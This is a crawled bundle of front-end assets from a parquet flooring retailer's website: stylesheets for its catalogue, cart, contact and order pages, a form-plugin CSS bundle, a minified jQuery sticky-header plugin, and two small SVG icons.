  .collections .collections-row .collection {
    align-items: center !important;
    box-sizing: border-box;
    justify-content: center !important;
  }
}
.collections .collections-row .collection .back {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  z-index: -1;
}
.collections .collections-row .collection .back.naturel {
  background-image: url("/assets/templates/new/img/collection_naturel.png");
}
.collections .collections-row .collection .back.blanco {
  background-image: url("/assets/templates/new/img/collection_blanco.png");
}
.collections .collections-row .collection .back.garcia {
  background-image: url("/assets/templates/new/img/collection_garcia.png");
}
.collections .collections-row .collection .back.color {
  background-image: url("/assets/templates/new/img/collection_color.png");
}
.collections .collections-row .collection .back.marage {
  background-image: url("/assets/templates/new/img/collection_marage.png");
}
.collections .collections-row .collection .back.inginerie {
  background-image: url("/assets/templates/new/img/collection_inginerie.png");
}
.collections .collections-row .collection .back.grand {
  background-image: url("/assets/templates/new/img/collection_grand.png");
}
.collections .collections-row .collection .back.acces {
  background-image: url("/assets/templates/new/img/collection_acces.png");
}
.collections .collections-row .collection .collection_title {
  font-size: 21px;
  width: 260px;
  text-transform: uppercase;
}
.collections .collections-row .collection .collection_description {
  font-size: 12px;
  width: 260px;
  height: 80px;
}
.collections .collections-row .collection .collection_button {
  width: 260px;
}
.collections .collections-row .collection .collection_button a {
  margin: auto;
}
.collections .collections-row.narrow .collection {
  height: initial;
}
.collections .collections-row .collection:not(:last-child),
.collections .collections-row .collection:not(:first-child) {
  width: 300px;
}
.collections .collections-row .collection:last-child {
  align-items: flex-start;
  flex-grow: 1;
}
.collections .collections-row .collection:first-child {
  align-items: flex-end;
  flex-grow: 1;
}
.sales {
  display: flex;
  flex-direction: column;
}
.sales .sales-item {
  position: relative;
  height: 215px;
  display: flex;
}
.sales .sales-item .sales-item_image {
  width: 580px;
  height: 100%;
}
.sales .sales-item .sales-item_desc {
  flex-grow: 1;
  padding: 20px 60px;
}
.cart {
  flex-direction: column;
  border-bottom: 4px solid #e6e8ea;
  padding-bottom: 1px;
}
.cart .cart-item {
  display: flex;
  height: 200px;
  align-items: center;
  justify-content: space-between;
}
.cart .cart-item:not(:last-child) {
  border-bottom: 1px solid lightgrey;
}
.cart .cart-item .cart-item__image {
  height: 170px;
  width: 200px;
  display: flex;
}
.cart .cart-item .cart-item__image img {
  max-width: 100%;
  max-height: 100%;
  margin: auto;
}
.cart .cart-item .cart-item__desc {
  width: 300px;
}
.cart .cart-item .cart-item__desc .title {
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
}
.cart .cart-item .cart-item__quantity {
  text-align: center;
}
.cart .cart-item .cart-item__quantity button.link_remove {
  background: none;
  border: none;
  margin-top: 5px;
  text-transform: uppercase;
  font-size: 12px;
  border-bottom: 1px solid;
  padding: 0px;
}
.cart .cart-item .cart-item__price {
  font-weight: bold;
  text-transform: uppercase;
}
.cart .cart-item .cart-item__price .value {
  font-size: 24px;
}
.cart .cart-item .cart-item__price .currency {
  font-size: 14px;
}
.cart .cart-item .cart-item__total {
  box-sizing: content-box;
  color: white;
  text-align: center;
  width: 200px;
  line-height: 85px;
  background: #91984c;
  display: inline-block;
  padding: 7px;
  font-weight: bold;
}
.cart .cart-item .cart-item__total > .value {
  font-size: 24px;
}
.cart .cart-item__controls {
  line-height: 0;
}
.cart .link_remove {
  vertical-align: top;
  width: 14px;
  height: 12px;
  padding: 0;
  border: 0;
  background: url('/ds-comf/ds-form/images/cross.svg') center no-repeat;
  background-size: contain;
  font-size: 0;
  cursor: pointer;
}
@media screen and (max-width: 1200px) {
  .contacts ymaps {
    max-height: 80vh !important;
  }
}

.contacts > h1 {
  box-sizing: content-box;
  max-width: 1170px;
  padding: 0 15px;
  margin-left: auto;
  margin-right: auto;
}

.contacts .gray-pane .container,
.contacts > .container {
  width: auto;
  max-width: 1170px;
}

.contacts .gray-pane {
  width: 100%;
  background-color: #bababa;
  color: #fff;
}
.contacts .gray-pane .container {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding: 20px 0;
}
.contacts .gray-pane .container .title {
  text-transform: uppercase;
  font-size: 20px;
}
.contacts .gray-pane .container .gps {
  line-height: 1;
  text-align: right;
}
.contacts .gray-pane .container .gps .title {
  font-size: 16px;
}
a.bestOffer{
  display:block;
  background: #e1d1be;
  color: #313033;
  padding: 10px 40px;
  font-size: 17px;
  font-weight: bold;
  text-align: center; 
  text-decoration: none;
}
.contacts > .container {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}
.contacts > .container .blocks {
  width: 100%;
  max-width: 100%;
  display: flex;
  justify-content: center;
}
@media screen and (max-width: 720px) {
  .contacts > .container .blocks {
    flex-direction: column;
    align-items: center;
  }
}
.contacts > .container .blocks .dashed-block {
  justify-self: center;
  padding: 20px;
  padding-left: 100px;
  margin: 20px;
  position: relative;
  border: 2px dashed #91984c;
}
.contacts > .container .blocks .dashed-block.time {
  --icon: url("/assets/templates/new/img/time.png");
}
.contacts > .container .blocks .dashed-block.contacts {
  --icon: url("/assets/templates/new/img/contacts.png");
}
.contacts > .container .blocks .dashed-block.show {
  --icon: url("/assets/templates/new/img/domik.png");
}
.contacts > .container .blocks .dashed-block.show-ico {
  --icon: url("/assets/templates/new/img/piped.png");
}
.contacts > .container .blocks .dashed-block:before {
  content: "";
  background-image: var(--icon);
  display: block;
  width: 90px;
  height: 90px;
  position: absolute;
  left: -20px;
  top: calc(50% - 45px);
  background-size: cover;
  background-position: center;
}
.contacts > .container > * {
  max-width: 49%;
}
@media screen and (max-width: 720px) {
  .contacts > .container > * {
    max-width: 90% !important;
    margin: auto;
  }
  .imgWrapp {
    width: 100% !important;
    float: none!important;
    }
    .stock-item .stock-item-info .stock-description {
        width: 100%!important;
        float: none!important;
    }
}
.order {
  display: flex;
  justify-content: space-between;
}
.order .order-credentials {
  width: 400px;
  line-height: 30px;
}
.order .order-credentials h4 {
  margin-top: 0;
}
.green {
    color: #66af6c;
}
.order .order-finish {
  background-image: url("/assets/templates/new/img/dark-wood.jpg");
  width: calc(420px);
  height: 140px;
  padding: 35px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.order .order-finish p {
  text-transform: uppercase;
  color: #91984c;
  font-size: 18px;
}
.order .order-finish p .order-price {
  color: white;
  font-size: 24px;
}
.order .order-finish p .order-currency {
  color: white;
}
.order button {
  border-width: 1px;
  padding: 10px 40px;
}
.stock-item {
  margin-bottom: 25px;
}
.stock-item .stock-item-info {
    margin-top:10px;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
    -webkit-flex-direction: row !important;
    flex-direction: row !important;
}
.stock-item .stock-item-info .stock-image {
    width: 100% !important;
}
.imgWrapp {
    width: 50%;
    float: left;
}
.collection > div {
    background: #0000005c;
    padding: 1px 0 5px;
}
.stock-item .stock-item-info .stock-description {
    width: 50%;
    padding: 20px 50px;
    box-sizing: border-box;
    float: left;
}
.clear{clear:both;}
.stock-item .stock-item-info .stock-description .stock-title {
  display: block;
}
.stock-item .stock-products {
  display: flex;
  flex-wrap: wrap;
}
.stock-item .stock-products .product-item {
  margin: 2%;
}
.productListWrapper {
  padding: 0 20px;
}
.flexNoWrapBetween {
  display: flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.filterBlock {
  position: relative;
}
.filterBlock .row {
  background: #f4f4f4;
}
.filterBlock .title {
  /*background: url(/assets/templates/main/img/catalogHead.jpg);
  height: 210px;*/
  background-color: #f4f4f4;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  color:#81603f;
  text-align: center;
  padding:40px 0 20px;
  font-size: 21px;
  font-weight: 500;

}
.filterBlock .title span {
  position: absolute;
  bottom: 14px;
  left: 0;
  background: rgba(255, 255, 255, 0.71);
  font-weight: bold;
  padding: 5px 5px 5px 10px;
  font-size: 15px;
}
.filterBlock fieldset {
  border: none;
}
.filterBlock h4, .filterBlock .h4 {
  font-weight: 100;
  font-size: 19px;
  margin: 10px 0 10px;
}
#mItems .product_list {
  width: 100%;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.sort {
  display: flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  margin: 15px 0;
}
.sortInner {
  border: 1px solid #cdcdcd;
  padding: 5px 10px;
  font-size: 15px;
}
.sortInner > .title {
  font-weight: bold;
}
.filter select {
  /*font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;*/
  font-family: Arial, sans-serif;
  width: 100%;
  padding: 1px 0;
  font-size: 14px;
}
.filter #mfilter_ms_price .mFilter_slider {
  margin: 10px 0 5px;
}
.content {
  padding: 0 10px;
}
#mfilter_ms_price [type="text"] {
  width: 99px;
  text-align: center;
}
.order .order-credentials {
  margin: 0 auto;
}
.order .order-finish {
  margin: 0 auto;
}
.emptyProd {
  text-align: center;
  font-size: 19px;
}
.order .order-credentials h4 {
  margin-top: 0;
  line-height: 13px;
  margin-bottom: 15px;
}
.form-group.input-parent {
  display: flex;
  margin: 0 0 18px;
}
.form-group.input-parent .forField textarea {
  width: 100%;
  padding: 3px 10px;
}
.form-group.input-parent .forField input {
  width: 100%;
  padding: 3px 10px;
}
.form-group.input-parent .forField {
  width: 250px;
  text-align: right;
}
.form-group.input-parent label {
  margin: 0 20px 0 0;
  width: 110px;
}
.order {
  display: flex;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.page-404{
    padding-top:15px;
    padding-bottom:35px;
}

.seoimg1{
margin: auto;
width: 62%;
}
.seoimg1 img{
width: 200px;
height: 300px;
object-fit: cover;
}


.countage {
  float: right;
  max-width: 92px;
  white-space: nowrap;
  -webkit-user-select: none;  /* Chrome all / Safari all */
  -moz-user-select: none;     /* Firefox all */
  -ms-user-select: none;      /* IE 10+ */
  user-select: none;          /* Likely future */  
}
.countage {
}
.countage__decrease, .countage__increase {
  background-color: #91984c;
  color: white;
  cursor: pointer;
  height: 43px;
  line-height: 43px;
  text-align: center;
  width: 20px;
}
.countage > div {
  display: inline-block;
  vertical-align: middle;
}
.countage__value {
  border: 1px solid #ccc;
  height: 41px;
  line-height: 41px;
  text-align: center;
  width: 30px;
}
.top_text{
  padding: 0px 15px;
}


@media screen and (max-width: 650px) {
.filterBlock{
  margin: auto;
}
}

.news-block{
  border: 1px solid #987756;
    background-color: #cfbfa9;
    padding: 5px 20px 10px 20px;
}
.search-cont{
  position:relative;
}
.search-cont .feedback-btn{
  position:absolute;
      bottom: -22px;
    left: 0;
    text-decoration: underline;
    cursor: pointer;
}
.search-cont .mail-head-block{
  position:absolute;
      bottom: -22px;
    right: 0;
    text-decoration: underline;
    cursor: pointer;
}
.dsfeedback{
  background-color:white !important;
}

.dsfeedback .form-head{
  color:white !important;
  background-color:#A6AA6A;
  border-radius:5px 5px 0 0;
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
}
.header .dscallmebtn {
  color: black;
  font-size: 14px;
  text-decoration: underline;
  cursor: pointer;
  font-weight: initial;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cart .cart-item .cart-item__desc {
    width: 200px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .cart .cart-item .cart-item__image {
    width: 100px;
  }

  .cart .cart-item .cart-item__total {
    width: auto;
    white-space: nowrap;
  }
}

#msCart > .table-striped td.image {
  text-align: left;
}

@media screen and (max-width: 767px) {
  #msCart > .table-striped th.total_weight,
  #msCart > .table-striped td.image,
  #msCart > .table-striped th.image,
  #msCart > .table-striped th.weight,
  #msCart > .table-striped td.weight,
  #msCart > .table-striped tr.footer > th:nth-child(2) {
    display: none;
  }

}

#msCart > .table-striped {
  width: 100%;
}

.ui-slider .ui-slider-handle,
.ui-slider .ui-slider-range {
  z-index: 0 !important;
}

table,
table * {
  max-width: 100%;
}
.img-kont.seoimg1 img{
  width: auto;
} 

.newMFilter{
  padding:0 10px;
}

#mfilter_ms_price .newFilter  input.input-small{
  border: solid 1px #c2c89b;
  background-color: #f4f4f4;
  text-align: left;
  padding-left: 31px;
  width: 100%;
}
.newFilter div.min-price,
.newFilter div.max-price{
  position: relative;
  display: inline-block;
  width: 48%;
}
.newFilter div.min-price{
  margin-right: 4px;
}
.newFilter .from-min{
  position: absolute;
  left:13px;
  top:2px;
}

.newFilter .from-max {
    position: absolute;
    left: 7px;
    top: 2px;
}

.filter #mfilter_ms_price .newFilter .mFilter_slider {
    margin: 15px 0 5px;
}
.newFilter .ui-state-default, 
.newFilter .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default,
.newFilter .ui-widget-content .ui-state-hover{
  border-radius: 9px; 
  border-color: 869641;
  background: #869641;
}
.newFilter .ui-slider-horizontal .ui-slider-handle{
  top:-9px;
}
.newFilter .ui-slider-horizontal{
  height: 3px;
  border: none;
  background: #fff;
}
.newFilter .ui-widget-header{
  background: #869641;
}

.filter .newMFilter select{
  border: solid 1px #869641;
}
.newMFilter .controlBtn{
  flex-wrap: wrap;
  padding: 20px 10px;
  display: block;
  text-align: center;
}
.newMFilter .controlBtn > * {
    margin: 0;
}
.newMFilter .controlBtn .submitFilter {
    text-transform: none;
    width: 100%;
}

.newMFilter .controlBtn .filterClear {
    color: #869641;
    background: none;
    text-decoration: underline;
    border: none;
    text-transform: none;
    width: 100%;
    margin-top: 5px;
}

.filterBlock .bestOffer{
    color: #44321f;
    font-weight: 500;
    text-decoration: underline;
}

.filterBlock .bestOffer:hover{
  text-decoration: none;
}

.contacts .gray-pane{
    max-width: 1170px;
    margin: 0 auto;
    padding: 0 10px;
}

.contacts .ya-map{
    max-width: 1170px;
    margin: 0 auto;
}

.oplata {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.oplata .item-oplata{
  width: 49%;
}

.ukladka .sdvig{
  max-width: 1170px;
  margin:0 auto;
}

.ukladka .video-right{
  float: right;
  margin-left:10px;
}
.ukladka img{
  max-width: 500px !important;

}
.ukladka .col-2{
  display: flex;
  flex-wrap: wrap;
  margin-left: 41px;
}
.ukladka .col-2 div.img{
    width: 520px;
}
.ukladka .col-2 div.list{
  width: calc(100% - 520px);
}
.ukladka .col-2 div.list ol{
  margin:0px;
}
main.akcii {
  max-width: 1168px;
}
@media (max-width: 1000px){
  .ukladka .col-2 div.img,
  .ukladka .col-2 div.list{
    width: 100%;
  }
  .ukladka .col-2 div.list {
    margin-top: 20px;
  }
}
@media (max-width: 600px){
  .oplata .item-oplata{
  width: 100%;
  }
  .ukladka .video-right{
    float: none;
    margin-left:0px;
  }
}
#product .properties dt,
.preview .properties dt{
	font-weight: bold;

}
#product .properties dd,
.preview .properties dd{
	font-weight: normal;
}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php?m=getcss
body_size: 1967
content:
/*path:/ds-comf/ds-form/css/dsforms.css*/
.ds-form {text-align: center;}.ds-form,.ds-form * {box-sizing: border-box;}.ds-form,.ds-form input[type="submit"] {font-size: 16px;}.ds-form {line-height: 25px;}.ds-form label {display: inline-block;vertical-align: top;}.ds-form span.required {color: #c01c1c;}.ds-form input,.ds-form textarea {width: 100%;font-family: inherit;font-size: 14px;}.ds-form input[type="text"],.ds-form textarea {margin: 0;padding: 0 15px;box-shadow: none;border: 1px solid #bababa;transition: border-color 0.15s linear;}.ds-form input[type="text"]:focus,.ds-form textarea:focus {border-color: #3b3b3b;}.ds-form input[type="text"].improper-value,.ds-form textarea.improper-value {border-color: #f24841;}.ds-form input::-webkit-input-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form input::-moz-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form input:-ms-input-placeholder {font-style: italic;color: #989898;}.ds-form input[type="text"] {height: 40px;line-height: 38px;}.ds-form input[type="submit"] {width: 200px;height: 45px;padding: 0;border: 0;background-color: #aab657;line-height: 45px;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;}.ds-form input[type="submit"]:hover {box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, .15);background-color: #bfc97d;}.ds-form textarea {overflow: auto;vertical-align: top;height: 140px;padding-top: 9px;padding-bottom: 9px;line-height: inherit;resize: none;}.ds-form textarea::-webkit-input-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form textarea::-moz-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form textarea:-ms-input-placeholder {font-style: italic;color: #989898;}.ds-form > form {margin: 0;}.ds-form .fields {text-align: left;}.ds-form .fields > *:not(:last-child) {margin-bottom: 5px;}.dspopup-modal-bg {display: none;position: fixed;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.3);z-index: 100;}.dspopup-modal {display: none;position: fixed;visibility: hidden;z-index: 101;min-width: 290px;width: 520px;left: 0 !important;right: 0;margin: 0 auto;padding: 35px 0;background-color: #fff;}.dspopup-modal > .scrollform {margin: 0 !important;-webkit-overflow-scrolling: touch;}.dspopup-modal .dsclose-button {display: block;position: absolute;top: 12px;right: 12px;width: 16px;height: 14px;background: url('images/cross.svg') no-repeat;cursor: pointer;}.dspopup-modal .dsclose-button > svg {display: none;}.dspopup-modal .head,.dspopup-modal .fields {width: 290px;margin-left: auto;margin-right: auto;}.dspopup-modal .head {position: relative;margin-bottom: 25px;padding-bottom: 11px;border-bottom: 4px solid #8f9a45;font-size: 24px;line-height: 25px;text-align: center;}.dspopup-modal .fields {margin-bottom: 35px;}*[id*="formmessagereport"],*[id*="formmessagereport"] > .body {display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}*[id*="formmessagereport"] {height: 100%;padding: 0 20px;}*[id*="formmessagereport"] p:first-child {margin-top: 0;}*[id*="formmessagereport"] p:last-child,*[id*="formmessagereport"] > .head {margin-bottom: 0;}*[id*="formmessagereport"] > .body {-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-flex: 1 0;-ms-flex: 1 0;flex: 1 0;}@media screen and (max-width: 567px) {.dspopup-modal {width: calc(100% - 30px);}}@media screen and (max-width: 359px) {.dspopup-modal {padding: 20px 0;}.dspopup-modal .head,.dspopup-modal .fields {width: 250px;}}.form-info {width: 290px;max-width: 95%;margin: 10px auto;font-size: 12px;line-height: 1.5;}
/*path:/ds-comf/ds-form/css/forms/dscalltime.css*/
#dscalltime-form [class*="call"].inline label { float: left; margin-right: 10px; }#dscalltime-form [class*="call"].inline select { float: left; width: auto; }#dscalltime-form [class*="call"].inline + .inline label { margin-left: 10px; }#dscalltime-form .calltime { width: 100%; }.dscallme .form-head {color: white !important;background-color: #A6AA6A;border-radius: 5px 5px 0 0;-webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);-moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);}
/*path:/ds-comf/ds-form/css/forms/dsconsult.css*/
#dsconsult {width: calc(100% - 375px);margin-left: auto;padding: 0 100px;}#dsconsult input[type="text"]:not(:focus):not(.improper-value) {border-color: transparent;}#dsconsult .fields,#dsconsult .summary {display: -webkit-flex;display: -ms-flexbox;display: flex;}#dsconsult .fields {margin-bottom: 20px;}#dsconsult .fields > * {-webkit-flex: 1 1;-ms-flex: 1 1;flex: 1 1;margin: 0;}#dsconsult .fields > *:first-child {margin-right: 15px;}#dsconsult .summary {-webkit-align-items: center;-ms-flex-align: center;align-items: center;}#dsconsult .summary > .note {font-size: 14px;white-space: nowrap;}#dsconsult .summary > .submit {margin-left: auto;}#dsconsult .form-info {width: 100%;}@media screen and (min-width: 1024px) and (max-width: 1199px) {#dsconsult {width: calc(100% - 430px);padding: 0 20px 0 40px;}}@media screen and (max-width: 1023px) {#dsconsult .fields,#dsconsult .summary {-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}#dsconsult .fields > *:not(:last-child) {margin: 0 0 5px;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#dsconsult {padding: 0 40px 0 100px;}#dsconsult .fields {margin: 0;}#dsconsult .summary {-webkit-align-items: flex-end;-ms-flex-align: end;align-items: flex-end;}#dsconsult .summary > .note {margin-bottom: 5px;}}@media screen and (max-width: 767px) {#dsconsult {width: auto;padding: 0 15px;}#dsconsult .summary {-webkit-align-items: center;-ms-flex-align: center;align-items: center;}#dsconsult .summary > .note {margin-bottom: 20px;}#dsconsult .summary > .submit {margin: 0;}}
/*path:/ds-comf/ds-form/css/forms/dsfeedback.css*/

/*path:/ds-comf/ds-form/css/forms/dsgone.css*/
@media (min-width: 520px) {.ds-form.dspopup-modal.dsgone {background: url('/assets/images/derevo.png') no-repeat;padding: 0 0 0 150px;}.ds-form.dspopup-modal.dsgone form {background: #fff;padding: 35px 0;}}
/*path:/ds-comf/ds-form/css/forms/dsoneclickbuy.css*/
#dsoneclickbuy-form .itimage img {max-height: 100px;}#dsoneclickbuy-form .itopis {display: flex;flex-direction: row;gap: 10px;}#dsoneclickbuy-form .itopis .itright {display: flex;flex-direction: column;justify-content: space-around;}#dsoneclickbuy-form .itopis .itright h1 {font-size: 16px;font-weight: normal;text-transform: none;line-height: 1;margin: 0;}
/*path:/ds-comf/ds-form/css/forms/dsonlineorder.css*/
#dsonlineorder-form {width: 550px;}#dsonlineorder-form .form-head {text-align: center;text-transform: uppercase;color: #653F89;border: none;margin-bottom: 0;}#dsonlineorder-form input,#dsonlineorder-form textarea {color: #653F89;font-size: 16px;}#dsonlineorder-form #field-product {text-transform: uppercase;}#dsonlineorder-form .buttonform {text-align: center;}#dsonlineorder-form .buttonform input {background-color: #653F89;color: #fff;}.dsclose-button {}.dsclose-button:hover {opacity: 0.75;}
/*path:/ds-comf/ds-form/css/forms/dsorder.css*/
#dsorder-form {width: 550px;}#dsorder-form .form-head {text-align: center;text-transform: uppercase;color: #653F89;border: none;margin-bottom: 0;}#dsorder-form input,#dsorder-form textarea {color: #653F89;font-size: 16px;}#dsorder-form #field-product {text-transform: uppercase;}#dsorder-form .buttonform {text-align: center;}#dsorder-form .buttonform input {background-color: #653F89;color: #fff;}.dsclose-button {width:20px;height:20px;background:url(/ds-comf/ds-form/images/close-button.png);}.dsclose-button:hover {opacity: 0.75;}
/*path:/ds-comf/ds-form/css/forms/dsotziv.css*/
#dsotziv {margin: 10px 0;}#dsotziv-form {text-align: left;}#dsotziv-form .form-head {margin-bottom: 10px;font-weight: bold;}#dsotziv-form .field-1,#dsotziv-form .field-2,#dsotziv-form .field-3 {margin-bottom: 5px;}#dsotziv-form .buttonform {margin-top: 20px;text-align: center;}#dsotziv-form .error_form {display: none;}
/*path:/ds-comf/ds-form/css/forms/primer.css*/
#primer-form .inline-left {display: inline-block;}
/*path:/ds-comf/ds-form/css/forms/test.css*/



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.fixedbar.min.js
body_size: 956
content:
!function(a){var i="fixedBar",n={fixAfterSelector:null,prevElements:null,hideWhenCollapsed:!1,managePadding:!0,waitFor:null,direction:null,minWidth:0,maxWidth:NaN,minDirectionWidth:0,fixedClass:"fixed",paddedClass:"padded",animate:!1,delay:250};function s(t,e){this._$element=a(t),this._settings=a.extend({},n,e),this._lastScrollOffset=0;var i=this,s=function(){i._onScroll()};a(window).bind("scroll.fixedbar",s),a(window).bind("resize.fixedbar",s),this._onScroll()}s.prototype._onScroll=function(){if(!this._isElementFixed(a(this._settings.waitFor))){var t=this._isElementFixed(this._$element),e=a(window).width();if(e<this._settings.minWidth||e>this._settings.maxWidth)t&&this._unfix();else{var i=a(window).scrollTop(),s=this._getTargetOffset(),n=i>=this._getTargetHeight(t)-s,o=null==this._settings.direction||this._settings.minDirectionWidth>e||this._settings.direction==this._lastScrollOffset<=i,d=a("body");if(this._lastScrollOffset=i,t)if(o&&n){var l=this._$element.outerHeight();parseInt(this._$element.css("top"))!=s&&(this._settings.managePadding&&d.css("padding-top",s+l),this._$element.css("top",s))}else this._unfix();else if(!t&&o&&n){l=this._$element.outerHeight();var h=this._$element.offset().top+l;this._settings.managePadding&&d.css("padding-top",(parseInt(a("body").css("padding-top"))||0)+l),this._$element.css({position:"fixed",top:s,width:"100%"}),this._settings.fixedClass&&this._$element.addClass(this._settings.fixedClass),this._settings.hideWhenCollapsed&&this._$element.show(),this._settings.animate&&(this._settings.hideWhenCollapsed||h<=i)&&(this._$element.stop(!0,!0),this._$element.css("top",s-this._$element.outerHeight()),this._$element.animate({top:s},this._settings.delay,"linear"))}0!=parseInt(d.css("padding-top"))?d.addClass(this._settings.paddedClass):d.removeClass(this._settings.paddedClass)}}},s.prototype._getTargetHeight=function(t){var e=0;if(this._settings.fixAfterSelector){var i=a(this._settings.fixAfterSelector);e=i.offset().top+i.outerHeight(),t&&(e-=this._$element.outerHeight())}return e},s.prototype._getTargetOffset=function(){var i=0,s=this;return a.each(a(this._settings.prevElements),function(t,e){a(e).is(":visible")&&s._isElementFixed(a(e))&&(i+=a(e).outerHeight())}),i},s.prototype._isElementFixed=function(t){return null!=t&&t.length&&"fixed"==t.css("position")},s.prototype.detach=function(){a(window).unbind("scroll.fixedbar"),a(window).unbind("resize.fixedbar"),this._unfix(),this._$element.removeData("plugin_"+i)},s.prototype._unfix=function(){this._settings.animate&&this._$element.stop(!0,!0),this._settings.managePadding&&a("body").css("padding-top",""),this._settings.hideWhenCollapsed&&this._$element.hide(),this._$element.css({position:"",width:"",top:""}),this._settings.fixedClass&&this._$element.removeClass(this._settings.fixedClass)},a.fn[i]=function(e){return this.each(function(){var t=a(this).data("plugin_"+i);t||"object"!=typeof e&&void 0!==e?t&&"string"==typeof e&&(void 0!==t[e]?t[e].apply(t,Array.slice(arguments,1)):a.error('Method "'+e+"\" doesn't exist for jQuery."+i)):a(this).data("plugin_"+i,new s(this,e))})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/favor-sm.svg
body_size: 363
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.9735 8.15545C0.242831 5.87394 0.819722 2.45166 3.70418 1.3109C6.58863 0.170147 8.3193 2.45166 8.8962 3.59242C9.47309 2.45166 11.7807 0.170147 14.6651 1.3109C17.5496 2.45166 17.5496 5.87394 15.8189 8.15545C14.0882 10.437 8.8962 15 8.8962 15C8.8962 15 3.70418 10.437 1.9735 8.15545Z" stroke="white" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/whatsapp.svg
body_size: 992
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="30" height="30" fill="#30D378"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.7151 7.67759C20.8018 6.76266 19.7152 6.03719 18.5182 5.54321C17.3212 5.04923 16.0376 4.79656 14.7418 4.79984C9.30803 4.79984 4.88461 9.20117 4.88241 14.6113C4.88241 16.3403 5.33595 18.0279 6.19802 19.5165L4.80005 24.5998L10.0262 23.2347C11.4718 24.0179 13.0914 24.4286 14.7374 24.4293H14.7418C20.1744 24.4293 24.5978 20.028 24.6 14.6178C24.6037 13.3287 24.3507 12.0516 23.8555 10.8603C23.3604 9.66909 22.6329 8.58733 21.7151 7.67759ZM14.7418 22.7735H14.7385C13.2708 22.7736 11.8301 22.3806 10.5676 21.6357L10.2689 21.4587L7.1677 22.2685L7.99462 19.2596L7.80024 18.9514C6.97968 17.6513 6.54529 16.1467 6.54723 14.6113C6.54943 10.1149 10.225 6.45676 14.7451 6.45676C15.8215 6.45438 16.8878 6.66451 17.8821 7.07499C18.8765 7.48547 19.7791 8.08815 20.5379 8.84814C21.3007 9.60451 21.9053 10.5039 22.3168 11.4942C22.7283 12.4845 22.9385 13.5462 22.9352 14.6178C22.933 19.1143 19.2574 22.7735 14.7418 22.7735ZM19.2366 16.665C18.9895 16.5414 17.7793 15.9491 17.5531 15.8671C17.3279 15.7851 17.1643 15.7447 16.9996 15.9895C16.8349 16.2343 16.3627 16.7863 16.2188 16.9502C16.0749 17.1142 15.9311 17.1338 15.6851 17.0114C15.4391 16.889 14.6451 16.63 13.704 15.795C12.9715 15.1447 12.4773 14.3424 12.3335 14.0965C12.1896 13.8506 12.3181 13.7183 12.4422 13.5959C12.5531 13.4866 12.6882 13.3096 12.8112 13.1664C12.9342 13.0232 12.9748 12.9216 13.0572 12.7576C13.1395 12.5937 13.0989 12.4505 13.0363 12.3281C12.9748 12.2046 12.4817 10.998 12.2764 10.5072C12.0776 10.0318 11.8744 10.0952 11.7229 10.0886C11.5659 10.0823 11.4089 10.0793 11.2518 10.0799C11.1269 10.0831 11.004 10.1119 10.8908 10.1645C10.7776 10.2172 10.6765 10.2926 10.594 10.3859C10.3678 10.6318 9.73192 11.2242 9.73192 12.4308C9.73192 13.6375 10.6148 14.8037 10.7378 14.9676C10.8608 15.1315 12.4751 17.6071 14.946 18.6694C15.5346 18.9219 15.9937 19.0727 16.3506 19.1864C16.9403 19.3733 17.4773 19.346 17.9023 19.2837C18.3756 19.2137 19.3596 18.6913 19.5649 18.1186C19.7703 17.5459 19.7703 17.0551 19.7088 16.9524C19.6473 16.8497 19.4814 16.7874 19.2366 16.665Z" fill="white"/>
</svg>


